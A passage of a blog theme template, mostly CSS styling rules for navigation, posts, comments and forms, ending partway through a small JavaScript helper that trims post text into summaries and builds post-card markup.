.nvrmenu2 .topnav .current-menu-item > a, .nvrmenu2 .topnav .current-menu-item > a:hover
{color:#2a2a2a;}
.sf-menu li:hover ul, .sf-menu li.sfHover ul, .sf-menu li ul {background-color:#fff;}
.sf-menu li li { background-color:#fff;}
.topnav li li a{color:#000;}
.topnav li li a:hover,
.topnav li .current_page_item > a, .topnav li .current_page_item > a:hover,
.topnav li .current_page_parent > a, .topnav li .current_page_parent > a:hover,
.topnav li .current-menu-parent > a, .topnav li .current-menu-parent > a:hover,
.topnav li .current-menu-item > a, .topnav li .current-menu-item > a:hover
{color:#fe6f3d !important;}
/*====== SLIDER ======*/
#preloaderslider h2{color:#555555;}
#subbody .flex-direction-nav a{color:#fff; background-color:#2d2d2d;}
#subbody .flex-direction-nav a:hover{background-color:#3f3f3f;}
#subbody .flex-control-nav li a{background-color:#fff;}
#subbody .flex-control-nav li a:hover, #subbody .flex-control-nav li a.flex-active{background-color:#fe6f3d;}
.flex-caption, .flex-caption a, .flex-caption a:visited{color:#fff;}
/*====== AFTER HEADER ======*/
#afterheader .pagetitle{color:#ffffff;}
#afterheader .pagedesc{color:#efefef;}
.nvr-breadcrumb{color:#fff;}
.nvr-breadcrumb a, .nvr-breadcrumb a:visited{color:#d7d7d7;}
.nvr-breadcrumb a:hover{color:#fff;}
/*====== HEADER AUTHOR ======*/
#outerheaderauthor{background-color:#fff;}
.iconpretext{color:#000;}
#headerauthor .searcharea input.submit{background-color:#282828;}
#headerauthor .searcharea input.submit:hover{background-color:#000;}
#headerauthor .topsearch{background-color:#f7f7f7;}
/*====== CONTENT ======*/
.page.hentry{border-color:#f0f0f0; background-color:#fff;}
/* Tables */
th{background:#2a3a43; border-bottom: 1px solid #2a3a43; color:#fff;}
th a{color:#fff;}
table {border: 1px solid #eaeaea;}
tr td {border-bottom: 1px solid #f4f4f4;}
tr.even td {background: #fafafa;}
/* Highlight */
.highlight1{background:#e6e8e8;color:#000; border:solid 1px #ccc}
.highlight2{background:#fe6f3d;color:#fff;}
/* Icon Container */
.icn-container{
border-color:#fe6f3d;
color:#fe6f3d;
background-color:transparent;
}
.icn-container.type2{
border-color:#fe6f3d;
color:#ffffff;
background-color:#fe6f3d;
}
.icn-container.type3{
border-color:transparent;
color:#fe6f3d;
background-color:transparent;
}
/* Dropcaps */
.dropcap1{text-shadow:1px 1px 0 #666;}
.dropcap2, .dropcap3{color:#fff;background:#333;}
/* Big Text*/
.bigtext{ color:#333;}
/* Tabs */
ul.tabs{border-left:1px solid #dcdcdc;}
ul.tabs li {
background: #f7f7f7;
border-color:#dcdcdc;
}
ul.tabs li:hover{border-color:#10a88a;}
ul.tabs li a {color: #363636;}
ul.tabs	 li.active{border-color:#10a88a;}
html ul.tabs li.active, html ul.tabs li.active a:hover, ul.tabs li a:hover{background: #fe6f3d; color:#fff;}
html ul.tabs li.active a{ color:#fff; }
/* jQuery Toggle */
h2.trigger {border-bottom: 1px solid #e4e4e4;}
h2.trigger span {
color:#555;
}
h2.active{}
h2.trigger a:hover {
color: #454545;
}
.toggle_container {
border-color:#ebebeb;
}
/* Content Title */
.contenttitle span{background:#fff;}
/* testimonial */
.nvr-testimonial blockquote{border:1px solid #eaeaea; background-color:#fff;}
.nvr-testimonial .testiimg img{background-color:#fff; border:1px solid #eaeaea;}
.testiinfo{color:#fe6f3d;}
.testiinfo .testititle{color:#555555;}
/* recent post shortcode */
.rp-shortcode h3 a{color:#252525;}
.rp-shortcode h3 a:hover{color:#fe6f3d;}
/* archive list */
.archives_list li a{color:#555;}
.archives_list li a:hover{color:#fe6f3d;}
/*images*/
.frameimg{
border-color:#e4e4e4;
}
/* Meter */
div.meter{
background-color:#d5d5d5;
}
div.meter div{
background-color:#fe6f3d;
color:#fff;
}
/*portfolio carousel*/
.flexslider-carousel h3, .flexslider-carousel h3 a, .flexslider-carousel h3 a:visited{color:#333;}
.flexslider-carousel h3 a:hover{color:#fe6f3d;}
.flexslider-carousel .nvr-pf-box .nvr-pf-text .nvr-pf-title a, .flexslider-carousel .nvr-pf-cat, .flexslider-carousel .nvr-pf-cat a{color:#fff !important;}
.flexslider-carousel .nvr-pf-text{color:#555;}
.pcarousel .titlecontainer{border-color:#e4e4e4;}
.pcarousel .contenttitle{}
.pcarousel .pc-content{}
/* Brand Carousel */
.brand .flexslider-carousel ul.slides li .cr-item-container{border:1px solid #eeeeee;}
/* Testimonial360 */
.nvr-trotating blockquote{border:1px solid #eaeaea; background-color:#fff;}
.nvr-trotating .testiimg img{background-color:#fff; border:1px solid #eaeaea;}
.nvr-trotating .flex-control-paging li a.flex-active {background: #fe6f3d;}
/* Heading */
.nvr-heading.white *{color:#fff !important;}
.nvr-heading.white .hborder{background-color:#fe6f3d !important;}
.nvr-heading .hborder{background-color:#e4e4e4;}
/* People */
.nvr-people .peopletitle{
}
.peopleinfo{color:#fe6f3d;}
.nvr-people .peoplecontainer{}
.nvr-people .imgcontainer img{}
.nvr-people .hborder{background-color:#e4e4e4;}
.nvr-people .peoplesocial a{background-color:#fe6f3d;}
.nvr-people .peoplesocial a:hover{background-color:#30A6F5;}
/* Mini Sliders */
.minisliders .titlecontainer{border-color:#e4e4e4;}
/*====== SIDEBAR AND WIDGET ======*/
#sidebar .widget{}
#sidebar .widget{background-color:#fff;}
#sidebar .title span{color:#333;}
#sidebar{color:#555;}
#sidebar li li{border-bottom-color:#e5e5e5;}
#sidebar li li a{color:#333;}
#sidebar li li a:hover, #sidebar li li a.active{color:#fe6f3d;}
#sidebar .nvr-latest-post-widget li img{border-color:#e4e4e4;}
#sidebar .nvr-latest-post-widget li .smalldate{color:#888;}
#searchform #s{color:#888; border:solid 1px #e4e4e4}
#flickr img{border-color:#2b2b2b !important; background-color:#ffffff;}
/* tag widget */
#tag-cloud .tag{border-color:#d5d5d5; background-color:#f8f8f8;}
#tag-cloud .tag:hover{border-color:#000; background-color:#000;}
#tag-cloud .tag a{color:#555;}
#tag-cloud .tag:hover a{color:#fff !important;}
/*====== BLOG ======*/
#singlepost .post, article.content-loop{border-color:#f0f0f0; background-color:#fff;}
.posttitle{}
.posttitle, .posttitle a, .posttitle a:visited{color:#000;}
.posttitle a:hover{color:#fe6f3d;}
.entry-icon .fa{color:#40403f; background-color:#eeeded;;}
.entry-utility{color:#999;}
.entry-utility span{color:#999;}
.entry-utility a, .entry-utility a:visited{color:#333;}
.entry-utility2{background:#fff; color:#888;}
.entry-utility2 a{color:#333;}
.entry-utility2 a:hover{color:#fe6f3d;}
.entry-utility .nav-next{border-color:#e4e4e4;}
.entry-utility a.more-link.btn{color:#fe6f3d;}
article.format-quote blockquote{color:#fff;}
article.format-quote .entry-content{background-color:#FE6F3D;}
article.format-quote .entry-icon .fa, article.format-link .entry-icon .fa{color:#fff;}
article.format-aside .entry-content{background-color:#494949; color:#fff;}
.postscontainer article.format-aside .entry-icon .fa{background:#fff;}
article.format-link .entry-content{background-color:#FE6F3D; color:#fff;}
article.format-link .entry-content a, article.format-link .entry-content a:visited{color:#fff;}
.postscontainer.timeline .verticalline{border-right:2px solid #d1d1d1;}
.postscontainer.mason.timeline .startline{background-color:#fe6f3d; border:2px solid #fe6f3d;}
.postscontainer.timeline .linepointer{background-color:#fff; border:2px solid #d1d1d1;}
#loadmore-paging .loadmorebutton a, #loadmore-paging .loadmorebutton span{background-color:#fe6f3d; border:1px solid #fe6f3d; color:#fff!important;}
#loadmore-paging .loadmorebutton a:hover{background-color:#fe490b; border:1px solid #fe490b;}
.nav-previous a, .nav-previous a:visited, .nav-next a, .nav-next a:visited{border-color:#e4e4e4 !important;background:#ffffff; color:#5d5d5d;}
.nav-previous a:hover, .nav-next a:hover{color:#fe6f3d;	border-color:#fe6f3d !important;}
#prevnext-post-link{background-color:#fff; border:1px solid #ededed;}
#prevnext-post-link .navtext{color:#777;}
#prevnext-post-link .prevnexttitle{color:#333;}
#prevnext-post-link a:hover .prevnexttitle{color:#fe6f3d;}
#entry-author-info{border:solid 1px #ededed; background-color:#fff;}
#comments{border:solid 1px #ededed; background-color:#fff;}
h3#comments-title{border-bottom:3px solid #e5e5e5;}
.comments-title-wrap{border-bottom:3px solid #333333;}
.con-comment{ border-bottom:1px solid #eaeaea;}
.commentlist .comment-body .reply a, .commentlist .comment-body .reply a:visited{color:#fe6f3d;}
.commentlist .comment-body .reply a:hover{color:#000;}
.comment-body .time, .comment-body .time a, .comment-body .time a:visited{color:#9E9E9E;}
.comment-body .fn, .comment-body .fn a, .comment-body .fn a:visited{color:#333;}
.commentlist .comment-author{
border-color:#e4e4e4;
}
.quickread-ajax-holder{background-color:rgba(0,0,0,0.7);}
.quickread-ajax-data #singlepost{background-color:#fff; border:1px solid #f0f0f0;}
/*====== WP PAGENAVI ======*/
.wp-pagenavi a, .wp-pagenavi a:visited{
border-color:#e4e4e4 !important;
background:#ffffff;
color:#777;
}
.wp-pagenavi a:last-child{
border-right:1px solid #e4e4e4 !important;
}
.wp-pagenavi a:hover{
color:#fff;
background-color:#434343;
border-color:#434343!important;
}
.wp-pagenavi span.current{
color:#fff;
background:#434343;
border-color:#434343 !important;
}
/*====== FOOTER SIDEBAR ======*/
#footerwrapper{color:#b7b7b7; background-color:#252525;}
#outerfootersidebar{background-color:transparent;}
#footersidebar, #footersidebar li a, #footersidebar li a:visited{color:#b7b7b7;}
#footersidebar li a:hover{color:#a1a1a1;}
#footersidebar h1, #footersidebar h2, #footersidebar h3, #footersidebar h4, #footersidebar h5, #footersidebar h6{color:#cccccc;}
#footersidebar .borderbottom{border-bottom:1px solid #393939;}
#footersidebar #tag-cloud .tag{border-color:#252525; background-color:#2f2f2f;}
#footersidebar #tag-cloud .tag:hover{border-color:#fe6f3d; background-color:#fe5f3d;}
#footersidebar #tag-cloud .tag a{color:#fff;}
#footersidebar #tag-cloud .tag:hover a{color:#fff !important;}
#footersidebar .nvr-latest-post-widget li{border-bottom:1px solid #393939;}
#footersidebar .nvr-latest-post-widget li img{background-color:transparent;}
#footersidebar .nvr-latest-post-widget li .smalldate{color:#a1a1a1;}
/*====== FOOTER ======*/
#outerfooter{background-color:#252525;}
#footer{color:#b7b7b7;}
#footer a, #footer a:visited{color:#fe6f3d;}
#footer a:hover{text-decoration:underline;}
#footernav li, #footernav li a, #footernav li a:visited, #footermenu .sf-menu li, #footermenu .sf-menu li a, #footermenu .sf-menu li a:visited{color:#fff;}
#footermenu .sf-menu li a:hover, #footernav li a:hover{color:#e0e0e0;}
/*======= CUSTOM =======*/
.borderbold{border:6px solid #139CF6;}
.hostingtable{border:1px solid #ebebeb; background-color:#fff;}
.hostingtitle{background-color:#2a3a43;}
.hostingtitle h4{color:#fff;}
.hostingprice{color:#fff;}
.hostingprice span.priceinfo{color:#7ea0b3;}
.hostingcontent ul li{border-bottom:1px solid #f4f4f4;}
.headlinebox{background-color:#f0f1f3; border:1px solid #e3e3e3;}
.wpcf7-submit{color:#fff; border:1px solid #fe6f3d; background-color:#fe6f3d;}
.wpcf7-submit:hover{background-color:#FE490B; border:1px solid #FE490B;}
.nvr.vc_separator .vc_sep_holder .vc_sep_line{border-top:1px solid #d3d3d3;}
.nvr.vc_text_separator {
border-bottom: 1px solid #d3d3d3;
}
.nvr.vc_text_separator div {
background-color: #ffffff;
color:#555555;
border:1px solid #d3d3d3;
}
#megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu.sub-menu-1, #megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu.sub-menu-1{
border-width:3px 0px 0px 0px;
border-style:solid;
border-color:#fe6f3d;
background-color:#fff;
}
#megaMenu.megaMenu-withjs ul li.menu-item.ss-nav-menu-reg ul.sub-menu > li.menu-item > ul.sub-menu{
border-width:3px 0px 0px 0px;
border-style:solid;
border-color:#fe6f3d;
background-color:#fff;
}
/* CSS Resets */
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,q,small,strong,sub,sup,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;margin:0;padding:0}article,aside,figure,figure img,figcaption,hgroup,footer,header,nav,section,video,object{display:block}a img{border:0}figure{position:relative}figure img{width:100%}
/* #Theme Frame
================================================== */
.container{ margin: 0px auto; padding: 0px 0px; max-width: 1140px;}
.row { max-width: 100%; margin: 0 auto; }
.row .row { width: auto; max-width: none; min-width: 0; margin: 0 -10px; }
.row .column, .row .columns{ -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.column, .columns { float: left; min-height: 1px; padding: 0 10px; position: relative;}
.column.wrapper, .columns.wrapper{ padding: 0px;}
/* Base Grid */
.row .one 		{ width: 8.333%; }
.row .two 		{ width: 16.667%; }
.row .three 	{ width: 25%; }
.row .four 		{ width: 33.333%; }
.row .five 		{ width: 41.667%; }
.row .six 		{ width: 50%; }
.row .seven 	{ width: 58.333%; }
.row .eight 	{ width: 66.667%; }
.row .nine 		{ width: 75%; }
.row .ten 		{ width: 83.333%; }
.row .eleven 	{ width: 91.667%; }
.row .twelve 	{ width: 100%; }
.nvr-pf-col-4 .three{width:24.98%;}
.nvr-pf-col-3 .four{width:33.31%;}
.nvr-pf-col-2 .six{width:49.98%;}
/* Column Layouts */
.row .one_half				{ width: 50%; }
.row .one_third				{ width: 33.333%;}
.row .one_fourth			{ width: 25%; }
.row .one_fifth				{ width: 20%;}
.row .one_sixth 			{ width: 16.667%;}
.row .two_third				{ width: 66.667%;}
.row .two_fourth 			{ width: 50%;}
.row .two_fifth 			{ width: 40%;}
.row .two_sixth 			{ width: 33.333%;}
.row .three_fourth			{ width: 75%;}
.row .three_fifth 			{ width: 60%;}
.row .three_sixth 			{ width: 50%;}
.row .four_fifth 			{ width: 80%;}
.row .four_sixth 			{ width: 66.667%;}
.row .content 	{ width: 100%; }
img{ max-width: 100%; height: auto; }
img { -ms-interpolation-mode: bicubic; }
object, embed { max-width: 100%; }
/* #Clearing
================================================== */
/* Self Clearing Goodness */
.container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }
/* Use clearfix class on parent to clear nested columns,
or wrap each row of columns in a <div class="row"> */
.clearfix:before,
.clearfix:after,
.row:before,
.row:after {
content: '\0020';
display: block;
overflow: hidden;
visibility: hidden;
width: 0;
height: 0; }
.row:after,
.clearfix:after {
clear: both; }
.row,
.clearfix {
zoom: 1; }
/* You can also use a <br class="clear" /> to clear columns */
.clear, .clr {
clear: both;
display: block;
overflow: hidden;
visibility: hidden;
width: 0;
height: 0;
}
/* #Media Queries
================================================== */
/* Smaller than standard 960 (devices and browsers) */
@media only screen and (min-width: 959px) {
}
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {}
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
body { -webkit-text-size-adjust: none; -ms-text-size-adjust: none;
width: 100%; min-width: 0; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
.container{ margin: 0px auto; max-width: 420px; }
.row { width: auto; min-width: 0; margin-left: 0; margin-right: 0; }
.row .column, .row .columns { width: 100%; float: none; }
.column:last-child, .columns:last-child { float: none; }
[class*="column"] + [class*="column"]:last-child { float: none; }
.column:before, .columns:before, .column:after, .columns:after { content: ""; }
.column:after, .columns:after { clear: both; }
}
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {}
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {}
/* Comments
------------------------------------------ */
.comments {
clear:both;
margin:0;
padding:40px 4%;
border-top:1px solid #f1f4f9;
}
.comments h4 {
font-size:20px;
line-height:normal;
margin:0 0 30px;
}
.comments .comments-content .comment-thread ol {
overflow:hidden;
margin:0;
}
.comments .comments-content .comment-thread ol li {
list-style:none;
}
.comments .comments-content .comment:first-child {
padding-top:0;
}
.comments .comments-content .comment {
margin-bottom:0;
padding-bottom:0;
}
.comments .avatar-image-container {
max-height:60px;
width:60px;
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
}
.comments .avatar-image-container img {
max-width:60px;
width:100%;
}
.comments .comment-block {
border-bottom:1px solid #f1f4f9;
margin-left:72px;
padding:0 0 0 20px;
}
.comments .comments-content .comment-header a {
text-transform: inherit;
font-weight: 300;
font-size: 16px;
}
.comments .comments-content .user {
display:block;
font-family:'Nunito','sans-serif';
}
.comments .comments-content .datetime {
margin-left:0;
}
.comments .comments-content .datetime a {
color:#333;
font-size:12px;
float: right;
font-family: Verdana, sans-serif;
}
.comments .comments-content .comment-header,
.comments .comments-content .comment-content {
margin:0 20px 0 0;
font-family: Verdana, sans-serif;
}
.comments .comment-block .comment-actions {
display:block;
text-align:right;
}
.comments .comment .comment-actions a {
font-family: Verdana, sans-serif;
font-size: 14px;
font-weight: 300;
display: inline-block;
text-transform: uppercase;
line-height: normal;
background: #FAFAFA;
padding: 5px 8px;
}
.comments .comment .comment-actions a:hover {
text-decoration:none;
}
.comments .thread-toggle {
display:none;
}
.comments .comments-content .inline-thread {
margin:0 0 20px 35px !important;
padding:0 0 0 20px;
font-family: Verdana, sans-serif;
}
.comments .continue {
display:none;
}
div.wpcf7 {
margin: 0;
padding: 0;
}
div.wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
}
div.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
width: 1px;
margin: 0;
padding: 0;
border: 0;
}
div.wpcf7-mail-sent-ok {
border: 2px solid #398f14;
}
div.wpcf7-mail-sent-ng {
border: 2px solid #ff0000;
}
div.wpcf7-spam-blocked {
border: 2px solid #ffa500;
}
div.wpcf7-validation-errors {
border: 2px solid #f7e700;
}
span.wpcf7-form-control-wrap {
position: relative;
}
span.wpcf7-not-valid-tip {
color: #f00;
font-size: 1em;
display: block;
}
.use-floating-validation-tip span.wpcf7-not-valid-tip {
position: absolute;
top: 20%;
left: 20%;
z-index: 100;
border: 1px solid #ff0000;
background: #fff;
padding: .2em .8em;
}
span.wpcf7-list-item {
margin-left: 0.5em;
}
.wpcf7-display-none {
display: none;
}
div.wpcf7 img.ajax-loader {
border: none;
vertical-align: middle;
margin-left: 4px;
}
div.wpcf7 div.ajax-error {
display: none;
}
div.wpcf7 .placeheld {
color: #888;
}
#PopularPosts1 ul{
list-style:none;
counter-reset:li;
}
#PopularPosts1 li{ /* Styles of each element */
position:relative;
left:0;
margin:0 0 6px 10px;
padding:4px 5px;
}
#PopularPosts1 ul li:before{
content:counter(li);
counter-increment:li;
position:absolute;
top:3px;
font-size:21px;
width:28px;
height:28px;
border-radius: 50%;
color:#777; /* Text color */
border: 2px solid #ddd; /* Rounded border color */
padding:0;
text-indent:9px;
}
#PopularPosts1 ul li a{
display:block;
position:relative;
width:100%;
margin:0;
min-height:28px;
padding: 5px 3px 3px 39px;
color:#333; /* color of the links */
text-decoration:none;
font-size:14px;
}
#PopularPosts1 ul li a:hover{
margin-left:3px;
}
#footcol1, #footcol2, #footcol3, #footcol4 {width:248px;}
/*-------Responsive codes-------*/
@media only screen and (max-width: 1024px) {
#footcol1, #footcol2, #footcol3, #footcol4 {
width: 22%;
}
}
@media only screen and (max-width: 768px) {
.iconpretext {
display:none;
}
#footcol1, #footcol2, #footcol3, #footcol4 {
width: auto;
box-sizing: border-box;
}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
#layout {
min-width:800px;
}
#layout ul, body#layout #outerafterheader, body#layout  #outerheaderauthor {
display:none;
}
#layout #Header1 {
}
#layout #nvr-blogcontainer {
float: left;
width: 540px;
margin-top:15px;
}
#layout #sidebar {
float: right;
width: 250px;
}
#layout #footcol1, #layout #footcol2, #layout #footcol3, #layout #footcol4 {
width:158px;
float:left;
}
body#layout #outermain {
overflow: hidden;
padding: 0;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.post-table th {
    color: #000;
}
.widget .post ol {
    padding: 0 0 0 15px;
}
.post ul li {
    list-style: none;
}
</style>
<style type='text/css'>
#related-posts{
	float:left;
	width:auto;
}
#related-posts .related_img {
	margin:5px;
	border:4px solid #f2f2f2;
	width:115px;
	height:110px;
	transition:all 300ms ease-in-out;
	-webkit-transition:all 300ms ease-in-out;
	-moz-transition:all 300ms ease-in-out;
	-o-transition:all 300ms ease-in-out;
	-ms-transition:all 300ms ease-in-out;
	-webkit-border-radius: 10px;  
	-moz-border-radius: 10px; 
	border-radius: 10px; 
}
#related-title {
	color:#666;
	text-align:center;
	padding: 0px 5px 10px;
	font-size:12px;
	width:110px;
}
#related-posts .related_img:hover{
	border:4px solid #E8E8E8;
	opacity:.7;
	filter:alpha(opacity=70);
	-moz-opacity:.7;
	-khtml-opacity:.7
}
</style>
<style type='text/css'>
body{font-family: 'Nunito';font-weight: 400;text-align: inherit;}#outertop{background-repeat:no-repeat; background-position:top; background-color:;}.topnav li a, .topnav li a:visited{font-family:'Nunito', sans-serif !important;}h1, h2, h3, h4, h5, h6{font-family:'Nunito', sans-serif !important;}.bigtext{}#subbody .container{max-width:1170px;}.nvrlayout5 #subbody{max-width:1170px;}#outermain{background-repeat:repeat; background-position:center; background-color:transparent;}#outeraftercontent{background-repeat:repeat; background-position:center; background-color:transparent;}#footerwrapper{background-repeat:; background-position:; background-color:#2d2d2d;}
</style>
<style type='text/css'>	
.ssba {}
.ssba img		
{ 	
width: 35px !important;
padding: 6px;
border:  0;
box-shadow: none !important;
display: inline !important;
vertical-align: middle;
}
.ssba, .ssba a		
{
text-decoration:none;
background: none;
font-family: Indie Flower;
font-size: 	20px;
}
</style>
<script type='text/javascript'>posts_no_thumb_sum=490;posts_thumb_sum=400;</script>
<script type='text/javascript'>
//<![CDATA[
/*********************************
 								 
 >> Javascript Version: 0.1		 
 >> Created on: July 02, 2014	 
 >> Designer: OM Templates        
								 
*********************************/

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
// var img = div.getElementsByTagName("img");
// var summ = posts_no_thumb_sum;
// if(img.length>=1) {
imgtag = '<div class="articlewrapper"><article class="post type-post status-publish format-gallery has-post-thumbnail hentry category-blog category-gallery tag-gallery content-loop"><div class="stickybadge"></div><div class="imgcontainer"></div><div class="loopcontainer"><h2 class="posttitle"><a href="'+ pURL +'" title="'+ pTITLE+'" data-rel="bookmark">'+ pTITLE+'</a></h2><div class="entry-utility"></div><div class="entry-icon"><div class="fa fa-camera"></div></div>';
// summ = posts_thumb_sum;
// }

